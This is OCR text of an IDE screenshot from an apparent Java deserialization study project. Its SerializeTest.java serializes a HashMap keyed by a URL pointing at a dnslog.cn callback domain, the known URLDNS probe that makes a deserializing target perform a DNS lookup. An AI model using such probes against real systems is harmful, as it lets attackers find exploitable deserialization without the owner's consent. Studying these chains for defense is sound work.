 Project
Project
simpleJava C:\Users\rayin_awarf\Desktop\wor
.idea
out
src
BasicChain
Deser
SerializeTest
SerialBasic
reflectionClass.java
ser.txt
Ser2.txt
Structure
SerializeTest
serialize(Object): void
main(String[]): void
SerializeTest.java Deser.java HashMap.java Object.java
2
2
3 import java.io.*;
4 import java.net.URL;
5 import java.util.HashMap;
6
7 public class SerializeTest {
1 usage
8 public static void serialize(Object obj) throws IOException {
9 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "Ser2.txt"));
10 oos.writeObject(obj);
11 }
12 public static void main(String[] args) throws IOException {
13
14 HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
15 hashmap.put(new URL( spec: "https://0tvykt.dnslog.cn"), 1);
16 serialize(hashmap);
17 }
18 }
19